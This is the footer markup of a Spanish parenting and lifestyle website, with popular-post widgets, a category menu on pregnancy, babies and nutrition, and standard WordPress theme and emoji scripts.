									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69751b532f9a4
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
